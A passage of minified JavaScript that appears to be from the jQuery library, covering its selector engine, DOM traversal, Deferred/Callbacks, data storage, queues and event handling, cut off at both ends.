"===e[l-2].type?"*":""})).replace(H,"$1"),n,l<i&&ke(e.slice(l,i)),i<o&&ke(e=e.slice(i)),i<o&&ye(e))}d.push(n)}return we(d)}return be.prototype=r.filters=r.pseudos,r.setFilters=new be,a=se.tokenize=function(e,t){var n,i,o,a,s,l,c,u=E[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=r.preFilter;s;){for(a in n&&!(i=z.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(H," ")}),s=s.slice(n.length)),r.filter)!(i=X[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):E(e,l).slice(0)},s=se.compile=function(e,t){var n,i=[],o=[],s=T[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=ke(t[n]))[_]?i.push(s):o.push(s);(s=T(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,l,u){var f,h,v,g=0,b="0",y=o&&[],_=[],w=c,C=o||i&&r.find.TAG("*",u),k=x+=null==w?1:Math.random()||.1,E=C.length;for(u&&(c=a==p||a||u);b!==E&&null!=(f=C[b]);b++){if(i&&f){for(h=0,a||f.ownerDocument==p||(d(f),s=!m);v=e[h++];)if(v(f,a||p,s)){l.push(f);break}u&&(x=k)}n&&((f=!v&&f)&&g--,o&&y.push(f))}if(g+=b,n&&b!==g){for(h=0;v=t[h++];)v(y,_,a,s);if(o){if(g>0)for(;b--;)y[b]||_[b]||(_[b]=N.call(l));_=xe(_)}$.apply(l,_),u&&!o&&_.length>0&&g+t.length>1&&se.uniqueSort(l)}return u&&(x=k,c=w),y};return n?ce(o):o}(o,i))).selector=e}return s},l=se.select=function(e,t,n,i){var o,l,c,u,f,d="function"==typeof e&&e,p=!i&&a(e=d.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=X.needsContext.test(e)?0:l.length;o--&&(c=l[o],!r.relative[u=c.type]);)if((f=r.find[u])&&(i=f(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(o,1),!(e=i.length&&ye(l)))return $.apply(n,i),n;break}}return(d||s(e,p))(i,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=_.split("").sort(S).join("")===_,n.detectDuplicates=!!f,d(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||fe(I,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);C.find=E,C.expr=E.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=E.uniqueSort,C.text=E.getText,C.isXMLDoc=E.isXML,C.contains=E.contains,C.escapeSelector=E.escape;var T=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&C(e).is(n))break;r.push(e)}return r},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=C.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return g(t)?C.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?C.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?C.grep(e,(function(e){return u.call(t,e)>-1!==n})):C.filter(t,e,n)}C.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,(function(e){return 1===e.nodeType})))},C.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(C(e).filter((function(){for(t=0;t<r;t++)if(C.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)C.find(e,i[t],n);return r>1?C.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&S.test(e)?C(e):e||[],!1).length}});var L,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||L,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:$.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),j.test(r[1])&&C.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=y.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,L=C(y);var D=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&C(e);if(!S.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(C(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(O(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},(function(e,t){C.fn[e]=function(n,r){var i=C.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=C.filter(r,i)),this.length>1&&(P[e]||C.uniqueSort(i),D.test(e)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function B(e){throw e}function F(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return C.each(e.match(R)||[],(function(e,n){t[n]=!0})),t}(e):C.extend({},e);var t,n,r,i,o=[],a=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){C.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return C.each(arguments,(function(e,t){for(var n;(n=C.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(e){return e?C.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},C.extend({Deferred:function(e){var t=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return C.Deferred((function(n){C.each(t,(function(t,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<o)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(c)?i?c.call(n,a(o,t,M,i),a(o,t,B,i)):(o++,c.call(n,a(o,t,M,i),a(o,t,B,i),a(o,t,M,t.notifyWith))):(r!==M&&(s=void 0,l=[n]),(i||t.resolveWith)(s,l))}},u=i?c:function(){try{c()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,u.stackTrace),e+1>=o&&(r!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(C.Deferred.getStackHook&&(u.stackTrace=C.Deferred.getStackHook()),n.setTimeout(u))}}return C.Deferred((function(n){t[0][3].add(a(0,n,g(i)?i:M,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:M)),t[2][3].add(a(0,n,g(r)?r:B))})).promise()},promise:function(e){return null!=e?C.extend(e,i):i}},o={};return C.each(t,(function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),o=C.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(F(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||g(i[n]&&i[n].then)))return o.then();for(;n--;)F(i[n],a(n),o.reject);return o.promise()}});var q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){n.setTimeout((function(){throw e}))};var H=C.Deferred();function z(){y.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),C.ready()}C.fn.ready=function(e){return H.then(e).catch((function(e){C.readyException(e)})),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==e&&--C.readyWait>0||H.resolveWith(y,[C]))}}),C.ready.then=H.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?n.setTimeout(C.ready):(y.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function(e,t,n,r,i,o,a){var s=0,l=e.length,c=null==n;if("object"===x(n))for(s in i=!0,n)U(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(C(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):o},W=/^-ms-/,V=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function X(e){return e.replace(W,"ms-").replace(V,Y)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=C.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(R)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var Z=new Q,G=new Q,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||Z.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),C.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=G.get(o),1===o.nodeType&&!Z.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=X(r.slice(5)),te(o,r,i[r]));Z.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){G.set(this,e)})):U(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=G.get(o,e))||void 0!==(n=te(o,e))?n:void 0;this.each((function(){G.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){G.remove(this,e)}))}}),C.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,C.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),r=n.length,i=n.shift(),o=C._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){C.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:C.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),C.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?C.queue(this[0],e):void 0===t?this:this.each((function(){var n=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&C.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){C.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=C.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],oe=y.documentElement,ae=function(e){return C.contains(e.ownerDocument,e)},se={composed:!0};oe.getRootNode&&(ae=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===C.css(e,"display")};function ce(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=s(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),u=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&re.exec(C.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)C.style(e,t,u+c),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),u/=o;u*=2,C.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}var ue={};function fe(e){var t,n=e.ownerDocument,r=e.nodeName,i=ue[r];return i||(t=n.body.appendChild(n.createElement(r)),i=C.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ue[r]=i,i)}function de(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Z.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&le(r)&&(i[o]=fe(r))):"none"!==n&&(i[o]="none",Z.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}C.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?C(this).show():C(this).hide()}))}});var pe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ge=/^$|^module$|\/(?:java|ecma)script/i;pe=y.createDocumentFragment().appendChild(y.createElement("div")),(he=y.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),pe.appendChild(he),v.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",v.option=!!pe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?C.merge([e],n):n}function _e(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,v.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,l,c,u,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===x(o))C.merge(d,o.nodeType?[o]:o);else if(we.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(ve.exec(o)||["",""])[1].toLowerCase(),l=be[s]||be._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)a=a.lastChild;C.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(r&&C.inArray(o,r)>-1)i&&i.push(o);else if(c=ae(o),a=ye(f.appendChild(o),"script"),c&&_e(a),n)for(u=0;o=a[u++];)ge.test(o.type||"")&&n.push(o);return f}var Ce=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ae(){return!1}function Se(e,t){return e===function(){try{return y.activeElement}catch(e){}}()==("focus"===t)}function Oe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Oe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ae;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each((function(){C.event.add(this,t,i,r,n)}))}function je(e,t,n){n?(Z.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),Z.set(this,t,o),r=n(this,t),this[t](),o!==(i=Z.get(this,t))||r?Z.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(Z.set(this,t,{value:C.event.trigger(C.extend(o[0],C.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.get(e);if(K(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&C.find.matchesSelector(oe,i),n.guid||(n.guid=C.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(R)||[""]).length;c--;)p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=C.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=C.event.special[p]||{},u=C.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&C.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,u):d.push(u),C.event.global[p]=!0)},remove:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.hasData(e)&&Z.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(R)||[""]).length;c--;)if(p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=C.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)u=d[o],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(d.splice(o,1),u.selector&&d.delegateCount--,f.remove&&f.remove.call(e,u));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||C.removeEvent(e,p,v.handle),delete l[p])}else for(p in l)C.event.remove(e,p+t[c],n,r,!0);C.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),l=C.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[l.type]||[],u=C.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,c),t=0;(i=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(r=((C.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,o,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?C(i,this).index(c)>-1:C.find(i,this,null,[c]).length),a[i]&&o.push(r);o.length&&s.push({elem:c,handlers:o})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click",Te),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&Z.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ce.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(e,t){C.event.special[e]={setup:function(){return je(this,e,Se),!1},trigger:function(){return je(this,e),!0},delegateType:t}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||C.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),C.fn.extend({on:function(e,t,n,r){return Oe(this,e,t,n,r)},one:function(e,t,n,r){return Oe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ae),this.each((function(){C.event.remove(this,e,n,t)}))}});var Ne=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,$e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function 